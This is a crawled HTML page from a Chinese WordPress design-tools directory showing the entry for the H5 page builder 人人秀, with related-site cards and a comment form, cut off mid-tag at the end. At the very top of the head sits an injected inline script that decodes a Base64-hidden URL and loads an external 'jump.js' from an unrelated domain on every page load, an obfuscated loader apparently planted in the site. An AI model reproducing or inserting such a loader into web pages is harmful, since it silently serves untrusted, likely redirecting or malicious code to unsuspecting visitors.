

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sheji.24kdh.vip/sites/111.html
body_size: 11851
content:
<!DOCTYPE html><html lang="zh-Hans" class="io-grey-mode"><head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script> <meta charset="UTF-8"><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover"><title>人人秀 | 设计导航</title><meta name="theme-color" content="#f9f9f9" /><meta name="keywords" content="人人秀,设计导航" /><meta name="description" content="人人秀H5页面制作工具，人人秀是制作H5页面、H5游戏、微信活动、H5活动、涨粉活动等利器。" /><meta property="og:type" content="article"><meta property="og:url" content="https://sheji.24kdh.vip/sites/111.html"/> <meta property="og:title" content="人人秀 | 设计导航"><meta property="og:description" content="人人秀H5页面制作工具，人人秀是制作H5页面、H5游戏、微信活动、H5活动、涨粉活动等利器。"><meta property="og:image" content="https://api.iowen.cn/favicon/rrx.cn.png"><meta property="og:site_name" content="设计导航"><link rel="shortcut icon" href="https://www.24kdh.vip/wp-content/uploads/2023/03/tb6.ico"><link rel="apple-touch-icon" href=""><!--[if IE]><script src="https://sheji.24kdh.vip/wp-content/themes/onenav/js/html5.min.js"></script><![endif]--><meta name='robots' content='max-image-preview:large' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='iconfont-css' href='https://sheji.24kdh.vip/wp-content/themes/onenav/css/iconfont.css?ver=4.1810' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-io-1-css' href='//at.alicdn.com/t/font_2868105_9rwotmpir3h.css' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://sheji.24kdh.vip/wp-content/themes/onenav/css/bootstrap.min.css?ver=4.1810' type='text/css' media='all' /><link rel='stylesheet' id='lightbox-css' href='https://sheji.24kdh.vip/wp-content/themes/onenav/css/jquery.fancybox.min.css?ver=4.1810' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://sheji.24kdh.vip/wp-content/themes/onenav/css/style.min.css?ver=4.1810' type='text/css' media='all' /><script type="text/javascript" src="https://sheji.24kdh.vip/wp-content/themes/onenav/js/jquery.min.js?ver=4.1810" id="jquery-js"></script><script type="text/javascript" id="jquery-js-after">/* <![CDATA[ *//* <![CDATA[ */ function loadFunc(func) {if (document.all){window.attachEvent("onload",func);}else{window.addEventListener("load",func,false);}} /* ]]]]><![CDATA[> *///# sourceURL=jquery-js-after/* ]]> */</script><link rel="canonical" href="https://sheji.24kdh.vip/sites/111.html" /><style>.customize-width{max-width:1900px}.sidebar-nav{width:220px}@media (min-width: 768px){.main-content{margin-left:220px;}.main-content .page-header{left:220px;}}</style><style>.panel-body a:not(.no-c){color:#0b7701}.panel-body a:not(.no-c):hover{color:#0b7701}a:hover,.io-grey-mode .sidebar-show,.io-grey-mode .sidebar-item>a:hover,.io-grey-mode .sidebar-item li>a:hover,.home-like:hover, .io-grey-mode .sidebar-popup>div>ul>li>a:hover{color:#0b7701} .header-mini-btn label:hover path{ stroke:#0b7701} .url-card .max .tga a:not(.no-tag):hover,.card-app.card .tga a:not(.no-tag):hover{background:#0b7701} .sidebar .url-card .card:hover{border: 1px solid #0b7701!important;}.tags i{color:#0b7701}.custom-piece_c_b{background:#0b7701!important}.custom-piece_c{color:#0b7701!important}.slider_menu[sliderTab] .anchor,.customize-menu .btn-edit,.badge-danger,.comment-list .rank,.sidebar .card-header:after{background:#0b7701}.badge-outline-primary{color:#0b7701;border:#0b7701 solid 1px}.posts-nav .page-numbers.current,.posts-nav .page-numbers:not(.dots):hover,#comments-navi>a:hover,#comments-navi>.current,.page-nav>a:hover span,.page-nav>.current span{background-color:#0b7701;box-shadow: 0px 5px 20px -3px rgba(11,119,1,.6);} .custom-control-input:not(:disabled):active~.custom-control-label::before{background-color:rgba(11,119,1,.15);border-color:rgba(11,119,1,.15);}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(11,119,1,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#0b7701}.custom-control-input:checked~.custom-control-label::before{border-color:#0b7701;background-color:#0b7701}.btn-search:hover,.btn-search.current{background-color:#0b7701;box-shadow: 0 5px 20px -3px rgba(11,119,1,.6)}.btn-search.current:after{border-top-color:#0b7701}.panel-body h2,.panel-body h3 {border-color:#0b7701}.custom_btn-outline {color: #0b7701;background-color: transparent;border-color: #0b7701;}.custom_btn-outline:hover {color: #ffffff;background-color: #14171B;border-color: #14171B;}.custom_btn-outline:focus, .custom_btn-outline.focus {color: #14171B;box-shadow: 0 0 0 0 transparent!important;background-color: transparent;}.custom_btn-outline.disabled, .custom_btn-outline:disabled {color: #0b7701;background-color: transparent!important;}.custom_btn-outline:not(:disabled):not(.disabled):active, .custom_btn-outline:not(:disabled):not(.disabled).active,.show > .custom_btn-outline.dropdown-toggle {color: #fff;background-color: #0b7701;border-color: #0b7701;}.custom_btn-outline:not(:disabled):not(.disabled):active:focus, .custom_btn-outline:not(:disabled):not(.disabled).active:focus,.show > .custom_btn-outline.dropdown-toggle:focus {box-shadow: 0 0 0 0 transparent!important;}.custom_btn-d {color: #ffffff;background-color: #0b7701;border-color: #0b7701;}.custom_btn-d:hover {color: #ffffff;background-color: #14171B;border-color: #14171B;}.custom_btn-d:focus,.custom_btn-d.focus {color: #ffffff;background-color: #14171B;border-color: #14171B;box-shadow: 0 0 0 0 transparent!important;}.custom_btn-d.disabled,.custom_btn-d:disabled {color: #ffffff;background-color:#0b7701;border-color: #0b7701;}.custom_btn-d:not(:disabled):not(.disabled):active,.custom_btn-d:not(:disabled):not(.disabled).active{color: #ffffff;background-color: #14171B;border-color: #14171B;}.custom_btn-d:not(:disabled):not(.disabled):active:focus,.custom_btn-d:not(:disabled):not(.disabled).active:focus{box-shadow: 0 0 0 0 transparent!important;}.btn.custom_btn-d {color: #ffffff;background-color: #0b7701;border-color: #0b7701;}.btn.custom_btn-d:hover {color: #ffffff;background-color: #14171B;border-color: #14171B;}.btn.custom_btn-d:focus,.btn.custom_btn-d.focus {color: #ffffff;background-color: #14171B;border-color: #14171B;box-shadow: 0 0 0 0 transparent!important;}.btn.custom_btn-d.disabled,.btn.custom_btn-d:disabled {color: #ffffff;background-color:#0b7701;border-color: #0b7701;}.btn.custom_btn-d:not(:disabled):not(.disabled):active,.btn.custom_btn-d:not(:disabled):not(.disabled).active,.show > .custom_btn-d.dropdown-toggle {color: #ffffff;background-color: #14171B;border-color: #14171B;}.btn.custom_btn-d:not(:disabled):not(.disabled):active:focus,.btn.custom_btn-d:not(:disabled):not(.disabled).active:focus,.show > .custom_btn-d.dropdown-toggle:focus {box-shadow: 0 0 0 0 transparent!important;}.btn-dark:hover{background-color:#0b7701;border-color:#0b7701}.sidebar .card .searchform input[type='submit']{border: 1px solid #0b7701;background-color:#0b7701}.sidebar .card .searchform input[type='submit']:hover{border: 1px solid #14171B;background-color:#14171B}</style><!-- 自定义代码 --><!-- end 自定义代码 --></head> <body class="wp-singular sites-template-default single single-sites postid-111 wp-theme-onenav sidebar_no sites"> <div id="sidebar" class="sticky sidebar-nav fade"> <div class="modal-dialog h-100 sidebar-nav-inner"> <div class="sidebar-logo border-bottom border-color"> <!-- logo --> <div class="logo overflow-hidden"> <a href="https://sheji.24kdh.vip" class="logo-expanded"> <img src="https://sheji.24kdh.vip/wp-content/uploads/2023/03/1-1.png" height="40" class="logo-light" alt="设计导航"> <img src="https://sheji.24kdh.vip/wp-content/uploads/2023/03/1-2.png" height="40" class="logo-dark d-none" alt="设计导航"> </a> <a href="https://sheji.24kdh.vip" class="logo-collapsed"> <img src="https://www.24kdh.vip/wp-content/uploads/2023/05/logo1.png" height="40" class="logo-light" alt="设计导航"> <img src="https://www.24kdh.vip/wp-content/uploads/2023/05/logo2.png" height="40" class="logo-dark d-none" alt="设计导航"> </a> </div> <!-- logo end --> </div> <div class="sidebar-menu flex-fill"> <div class="sidebar-scroll" > <div class="sidebar-menu-inner"> <ul> <li class="sidebar-item"> <a href="https://sheji.24kdh.vip/#search" class=""> <i class="io io-sousuo icon-fw icon-lg"></i> <span>搜索引擎</span> </a> </li> <li class="sidebar-item"> <a href="https://sheji.24kdh.vip/#term-3" class="" data-change="https://sheji.24kdh.vip/#term-3"> <i class="io io-duosucai icon-fw icon-lg"></i> <span>设计素材</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://sheji.24kdh.vip/#term-3-4" class=""><span>插画素材</span></a> </li> <li> <a href="https://sheji.24kdh.vip/#term-3-8" class=""><span>音视频素材</span></a> </li> <li> <a href="https://sheji.24kdh.vip/#term-3-9" class=""><span>ICON图标</span></a> </li> <li> <a href="https://sheji.24kdh.vip/#term-3-11" class=""><span>笔刷纹理</span></a> </li> <li> <a href="https://sheji.24kdh.vip/#term-3-6" class=""><span>UI素材</span></a> </li> <li> <a href="https://sheji.24kdh.vip/#term-3-13" class=""><span>网站模板</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://sheji.24kdh.vip/#term-14" class=""> <i class="io io-ziti icon-fw icon-lg"></i> <span>字体下载</span> </a> </li> <li class="sidebar-item"> <a href="https://sheji.24kdh.vip/#term-15" class=""> <i class="io io-yanse icon-fw icon-lg"></i> <span>配色选择</span> </a> </li> <li class="sidebar-item"> <a href="https://sheji.24kdh.vip/#term-16" class=""> <i class="io io-icon icon-fw icon-lg"></i> <span>设计工具</span> </a> </li> <li class="sidebar-item"> <a href="https://sheji.24kdh.vip/#term-17" class=""> <i class="io io-tuanduibaozhang icon-fw icon-lg"></i> <span>团队协作</span> </a> </li> <li class="sidebar-item"> <a href="https://sheji.24kdh.vip/#term-34" class=""> <i class="io io-linggan icon-fw icon-lg"></i> <span>灵感创意</span> </a> </li> <li class="sidebar-item"> <a href="https://sheji.24kdh.vip/#term-35" class=""> <i class="io io-guifanguanli icon-fw icon-lg"></i> <span>设计规范</span> </a> </li> <li class="sidebar-item"> <a href="https://sheji.24kdh.vip/#term-36" class=""> <i class="io io-huaban icon-fw icon-lg"></i> <span>学习教程</span> </a> </li> <li class="sidebar-item"> <a href="https://sheji.24kdh.vip/#term-37" class=""> <i class="io io-tuku icon-fw icon-lg"></i> <span>图库美图</span> </a> </li> <li class="sidebar-item"> <a href="https://sheji.24kdh.vip/#term-38" class=""> <i class="io io-tuandui icon-fw icon-lg"></i> <span>UED团队</span> </a> </li> </ul> </div> </div> </div> <div class="border-top py-2 border-color"> <div class="flex-bottom"> <ul> </ul> </div> </div> </div> </div> <div class="main-content flex-fill"> <div class=" header-nav"> <div id="header" class="page-header sticky"> <div class="navbar navbar-expand-md"> <div class="container-fluid p-0 position-relative"> <div class="position-absolute w-100 text-center"> <a href="https://sheji.24kdh.vip" class="navbar-brand d-md-none m-0" title="设计导航"> <img src="https://sheji.24kdh.vip/wp-content/uploads/2023/03/1-1.png" class="logo-light" alt="设计导航" height="30"> <img src="https://sheji.24kdh.vip/wp-content/uploads/2023/03/1-2.png" class="logo-dark d-none" alt="设计导航" height="30"> </a> </div> <div class="nav-item d-md-none mobile-menu py-2 position-relative"><a href="javascript:" id="sidebar-switch" data-toggle="modal" data-target="#sidebar"><i class="iconfont icon-classification icon-lg"></i></a></div> <div class="collapse navbar-collapse order-2 order-md-1"> <div class="header-mini-btn"> <label> <input id="mini-button" type="checkbox" checked="checked"> <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"> <path class="line--1" d="M0 40h62c18 0 18-20-17 5L31 55"></path> <path class="line--2" d="M0 50h80"></path> <path class="line--3" d="M0 60h62c18 0 18 20-17-5L31 45"></path> </svg> </label> </div> <ul class="navbar-nav navbar-top site-menu mr-4"> <li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a target="_blank" href="https://www.24kdh.vip/"> <i class="io io-shoucang icon-fw icon-lg"></i> <span>24k导航（主）</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a target="_blank" href="https://www.24kdh.vip/hotnews/"> <i class="io io-resou icon-fw icon-lg"></i> <span>今日热榜</span></a></li><li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a target="_blank" href="https://office.24kdh.vip/"> <i class="io io-wendang icon-fw icon-lg"></i> <span>办公导航</span></a></li><li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a target="_blank" href="https://learn.24kdh.vip/"> <i class="io io-tushu icon-fw icon-lg"></i> <span>学习导航</span></a></li> </ul> </div> <ul class="nav navbar-menu text-xs order-1 order-md-2 position-relative"> <li class="nav-login ml-3 ml-md-4"> <a href="https://sheji.24kdh.vip/login/?redirect_to=https://sheji.24kdh.vip/sites/111.html" title="登录"><i class="iconfont icon-user icon-lg"></i></a> </li> <li class="nav-search ml-3 ml-md-4"> <a href="javascript:" data-toggle="modal" data-target="#search-modal"><i class="iconfont icon-search icon-lg"></i></a> </li> </ul> </div> </div> </div> <div class="placeholder"></div> </div> <div id="content" class="container my-4 my-md-5"> <div class="background-fx"><img src="https://sheji.24kdh.vip/wp-content/themes/onenav/images/fx/shape-01.svg" class="shape-01"><img src="https://sheji.24kdh.vip/wp-content/themes/onenav/images/fx/shape-02.svg" class="shape-02"><img src="https://sheji.24kdh.vip/wp-content/themes/onenav/images/fx/shape-03.svg" class="shape-03"><img src="https://sheji.24kdh.vip/wp-content/themes/onenav/images/fx/shape-04.svg" class="shape-04"><img src="https://sheji.24kdh.vip/wp-content/themes/onenav/images/fx/shape-05.svg" class="shape-05"><img src="https://sheji.24kdh.vip/wp-content/themes/onenav/images/fx/shape-06.svg" class="shape-06"><img src="https://sheji.24kdh.vip/wp-content/themes/onenav/images/fx/shape-07.svg" class="shape-07"><img src="https://sheji.24kdh.vip/wp-content/themes/onenav/images/fx/shape-08.svg" class="shape-08"><img src="https://sheji.24kdh.vip/wp-content/themes/onenav/images/fx/shape-09.svg" class="shape-09"><img src="https://sheji.24kdh.vip/wp-content/themes/onenav/images/fx/shape-10.svg" class="shape-10"><img src="https://sheji.24kdh.vip/wp-content/themes/onenav/images/fx/shape-11.svg" class="shape-11"></div><div class="row site-content py-4 py-md-5 mb-xl-5 mb-0 mx-xxxl-n5"><!-- 网址信息 --><div class="col-12 col-sm-5 col-md-4 col-lg-3"><div class="siteico"><div class="blur blur-layer" style="background: transparent url(https://api.iowen.cn/favicon/rrx.cn.png) no-repeat center center;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;animation: rotate 30s linear infinite;"></div><img class="img-cover lazy unfancybox" src="https://sheji.24kdh.vip/wp-content/themes/onenav/images/t.png" data-src="https://api.iowen.cn/favicon/rrx.cn.png" height="auto" width="auto" alt="人人秀"><div id="country" class="text-xs custom-piece_c_b country-piece loadcountry"><i class="iconfont icon-globe mr-1"></i>中国</div><div class="tool-actions text-center mt-md-4"> <a href="javascript:;" data-action="post_star" data-post_type="sites" data-id="111" data-ticket="fb77251233" class=" btn btn-like btn-icon btn-light rounded-circle p-2 mx-3 mx-md-2 " data-toggle="tooltip" data-placement="top" title="收藏"> <span class="flex-column text-height-xs"> <i class="star-ico icon-lg iconfont icon-collection-line"></i> <small class="star-count-111 text-xs mt-1">0</small> </span> </a><a href="javascript:;" class="btn-share-toggler btn btn-icon btn-light rounded-circle p-2 mx-3 mx-md-2" data-toggle="tooltip" data-placement="top" title="浏览"><span class="flex-column text-height-xs"><i class="icon-lg iconfont icon-chakan"></i><small class="share-count text-xs mt-1">5,161</small></span></a></div></div></div><div class="col mt-4 mt-sm-0"><div class="site-body text-sm"><a class='btn-cat custom_btn-d mr-1' href='https://sheji.24kdh.vip/favorites/shejigongju'>设计工具</a><h1 class="site-name h3 my-3">人人秀</h1><div class="mt-2"><p class="mb-2">人人秀H5页面制作工具，人人秀是制作H5页面、H5游戏、微信活动、H5活动、涨粉活动等利器。</p>标签：<span class="mr-2"><a href="https://sheji.24kdh.vip/favorites/shejigongju" rel="tag">设计工具</a><i class="iconfont icon-wailian text-ss"></i></span><div class="site-go mt-3"><div id="security_check_img"></div><span class="site-go-url"><a href="https://rrx.cn" title="人人秀" target="_blank" class="btn btn-arrow mr-2"><span>链接直达<i class="iconfont icon-arrow-r-m"></i></span></a></span><a href="javascript:" class="btn btn-arrow qr-img" data-toggle="tooltip" data-placement="bottom" data-html="true" title="<img src='https://sheji.24kdh.vip/qr/?text=https://rrx.cn&#038;size=150&#038;margin=10' width='150'>"><span>手机查看<i class="iconfont icon-qr-sweep"></i></span></a><a href="javascript:" class="btn btn-danger qr-img tooltip-toggle rounded-lg" data-post_id="111" data-toggle="modal" data-placement="top" data-target="#report-sites-modal" title="反馈"><i class="iconfont icon-statement icon-lg"></i></a></div></div></div></div><!-- 网址信息 end --></div> <main class="content" role="main"> <div class="content-wrap"> <div class="content-layout"> <div class="panel site-content card transparent"> <div class="card-body p-0"> <div class="apd-bg"> </div> <div class="panel-body single my-4 "> 人人秀H5页面制作工具，人人秀是制作H5页面、H5游戏、微信活动、H5活动、涨粉活动等利器。 </div> </div> </div> <h2 class="text-gray text-lg my-4"><i class="site-tag iconfont icon-tag icon-lg mr-1" ></i>相关导航</h2> <div class="row mb-n4"> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://sheji.24kdh.vip/sites/232.html" target="_blank" data-id="232" data-url="https://www.gaitubao.com" class="card no-c mb-4 site-232" data-toggle="tooltip" data-placement="bottom" title="在线修改图片(照片)大小和尺寸的免费软件，可把上传照片调整或裁剪为一寸、两寸等尺寸，并能对图片进行压缩大小、修改分辨率、旋转、转换格式、加水印等编辑。"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://sheji.24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/www.gaitubao.com.png" height="auto" width="auto" alt="改图宝"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>改图宝</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">在线修改图片(照片)大小和尺寸的免费软件，可把上传照片调整或裁剪为一寸、两寸等尺寸，并能对图片进行压缩大小、修改分辨率、旋转、转换格式、加水印等编辑。</p> </div> </div> </a> <a href="https://www.gaitubao.com/" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="232" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://sheji.24kdh.vip/sites/116.html" target="_blank" data-id="116" data-url="https://smallpdf.com" class="card no-c mb-4 site-116" data-toggle="tooltip" data-placement="bottom" title="使转换和编辑所有 PDF 文件变得超级容易的平台。"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://sheji.24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/smallpdf.com.png" height="auto" width="auto" alt="Smallpdf"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>Smallpdf</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">使转换和编辑所有 PDF 文件变得超级容易的平台。</p> </div> </div> </a> <a href="https://smallpdf.com" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="116" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://sheji.24kdh.vip/sites/105.html" target="_blank" data-id="105" data-url="https://pixlr.com/cn/editor" class="card no-c mb-4 site-105" data-toggle="tooltip" data-placement="bottom" title="欢迎使用PIXLR，免费的在线图像编辑器。"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://sheji.24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/pixlr.com.png" height="auto" width="auto" alt="Pixlr"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>Pixlr</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">欢迎使用PIXLR，免费的在线图像编辑器。</p> </div> </div> </a> <a href="https://pixlr.com/cn/editor/" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="105" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://sheji.24kdh.vip/sites/100.html" target="_blank" data-id="100" data-url="https://www.mockplus.cn" class="card no-c mb-4 site-100" data-toggle="tooltip" data-placement="bottom" title="摹客集设计协作平台、原型设计和设计规范为一体，数百万设计师、产品经理和开发工程师必备设计神器、交互原型、标注切图、文档管理。"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://sheji.24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/www.mockplus.cn.png" height="auto" width="auto" alt="摹客"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>摹客</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">摹客集设计协作平台、原型设计和设计规范为一体，数百万设计师、产品经理和开发工程师必备设计神器、交互原型、标注切图、文档管理。</p> </div> </div> </a> <a href="https://www.mockplus.cn" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="100" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://sheji.24kdh.vip/sites/115.html" target="_blank" data-id="115" data-url="https://www.iloveimg.com/zh-cn" class="card no-c mb-4 site-115" data-toggle="tooltip" data-placement="bottom" title="在线图片编辑器"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://sheji.24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/www.iloveimg.com.png" height="auto" width="auto" alt="iLoveIMG"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>iLoveIMG</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">在线图片编辑器</p> </div> </div> </a> <a href="https://www.iloveimg.com/zh-cn" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="115" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://sheji.24kdh.vip/sites/104.html" target="_blank" data-id="104" data-url="https://squoosh.app" class="card no-c mb-4 site-104" data-toggle="tooltip" data-placement="bottom" title="squoosh 图片压缩工具，可压缩多种图片格式。"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://sheji.24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/squoosh.app.png" height="auto" width="auto" alt="无损图像压缩"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>无损图像压缩</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">squoosh 图片压缩工具，可压缩多种图片格式。</p> </div> </div> </a> <a href="https://squoosh.app" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="104" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div> <!-- comments --><div id="comments" class="comments"> <h2 id="comments-list-title" class="comments-title h5 mx-1 my-4"> <i class="iconfont icon-comment"></i> <span class="noticom"> <a href="https://sheji.24kdh.vip/sites/111.html#respond" class="comments-title" >暂无评论</a> </span> </h2> <div class="card"> <div class="card-body"> <div id="respond_box"> <div id="respond" class="comment-respond"> <form id="commentform" class="text-sm mb-4"> <div class="visitor-avatar d-flex flex-fill mb-2"> <img class="v-avatar rounded-circle" src="https://sheji.24kdh.vip/wp-content/themes/onenav/images/gravatar.jpg"> </div> <div class="comment-textarea mb-3"> <textarea name="comment" id="comment" class="form-control" placeholder="输入评论内容..." tabindex="4" cols="50" rows="3"></textarea> </div> <div id="comment-author-info" class="row row-sm"> <div class="col-12 col-md-6 mb-3"><input type="text" name="author" id="author" class="form-control" value="" size="22" placeholder="昵称" tabindex="2"/></div> <div class="col-12 col-md-6 mb-3"><input type="text" name="email" id="email" class="form-control" value="" size="22" placeholder="邮箱" tabindex="3" /></div> </div> <div class="com-footer d-flex justify-content-end flex-wrap"> <input type="hidden" id="_wpnonce" name="_wpnonce" value="926ea13785" /><input type="hidden" name="_wp_http_referer" value="/sites/111.html" /> <a rel="nofollow" id="cancel-comment-reply-link" style="display: none;" href="javascript:;" class="btn btn-light custom_btn-outline mx-2">再想想</a> <div class="image-captcha-group"><input captcha-type="image" type="text" size="6" name="image_captcha" class="form-control" placeholder="图形验证码" autocomplete="off"><input type="hidden" name="image_id" value="ajax_comment"><span class="image-captcha" data-id="ajax_comment" data-toggle="tooltip" title="点击刷新"></span></div> <button class="btn btn-dark custom_btn-d ml-2" type="submit" id="submit">发表评论</button> <input type="hidden" name="action" value="ajax_comment"/> <input type='hidden' name='comment_post_ID' value='111' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /> </div> </form> <div class="clear"></div> </div> </div> <div id="loading-comments"><span></span></div> <div class="not-comment card"><div class="card-body nothing text-center color-d">暂无评论...</div></div> </div> </div></div><!-- comments end --> </div><!-- content-layout end --> </div><!-- content-wrap end --> </main></div><!-- container end --> <div class="main-footer footer-stick p-4 footer-type-def"> <div class="footer-inner "> <div class="footer-text "> <div class="footer-copyright text-xs"> Copyright © 2023  <a href="https://sheji.24kdh.net"><strong>设计导航</strong></a>  Design by  24k导航&nbsp;&nbsp;<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1280206735'%3E%3C/span%3E%3Cscript src='https://s9.cnzz.com/z_stat.php%3Fid%3D1280206735' type='text/javascript'%3E%3C/script%3E"));</script> </div> </div> </div></div></div><!-- main-content end --><footer> <div id="footer-tools" class="d-flex flex-column"> <a href="javascript:" id="go-to-up" class="btn rounded-circle go-up m-1" rel="go-top"> <i class="iconfont icon-to-up"></i> </a> <!-- 天气 --> <div class="btn rounded-circle weather m-1"> <div id="he-plugin-simple" style="display: contents;"></div> <script>WIDGET = {CONFIG: {"modules": "02","background": "5","tmpColor": "888","tmpSize": "14","cityColor": "888","citySize": "14","aqiSize": "14","weatherIconSize": "24","alertIconSize": "18","padding": "7px 2px 7px 2px","shadow": "1","language": "auto","fixed": "false","vertical": "middle","horizontal": "left","key": "a922adf8928b4ac1ae7a31ae7375e191"}}</script> <script> loadFunc(function() { let script = document.createElement("script"); script.setAttribute("async", ""); script.src = "//widget.qweather.net/simple/static/js/he-simple-common.js?v=2.0"; document.body.appendChild(script); }); </script> </div> <!-- 天气 end --> <a href="https://sheji.24kdh.vip/bookmark/" class="btn rounded-circle m-1 bookmark-home" data-toggle="tooltip" data-placement="left" title="mini 书签"> <i class="iconfont icon-minipanel"></i> </a> <a href="javascript:" id="switch-mode" class="btn rounded-circle switch-dark-mode m-1" data-toggle="tooltip" data-placement="left" title="夜间模式"> <i class="mode-ico iconfont icon-light"></i> </a> </div></footer> <div class="modal fade search-modal" id="search-modal"> <div class="modal-dialog modal-lg modal-dialog-centered"> <div class="modal-content"> <div class="modal-body"> <div id="search" class="s-search mx-auto my-4"> <div id="search-list" class="hide-type-list"> <div class="s-type"> <span></span> <div class="s-type-list"> <label for="m_type-baidu" data-page="home" data-id="group-a">常用</label><label for="m_type-baidu1" data-page="home" data-id="group-b">搜索</label><label for="m_type-br" data-page="home" data-id="group-c">工具</label><label for="m_type-zhihu" data-page="home" data-id="group-d">社区</label><label for="m_type-taobao1" data-page="home" data-id="group-e">生活</label> </div> </div> <div class="search-group group-a"><span class="type-text text-muted">常用</span><ul class="search-type"><li><input checked="checked" hidden type="radio" name="type2" data-page="home" id="m_type-baidu" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度一下"><label for="m_type-baidu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-google" value="https://www.google.com/search?q=%s%" data-placeholder="谷歌两下"><label for="m_type-google"><span class="text-muted">Google</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zhannei" value="https://sheji.24kdh.vip/?post_type=sites&s=%s%" data-placeholder="站内搜索"><label for="m_type-zhannei"><span class="text-muted">站内</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taobao" value="https://s.taobao.com/search?q=%s%" data-placeholder="淘宝"><label 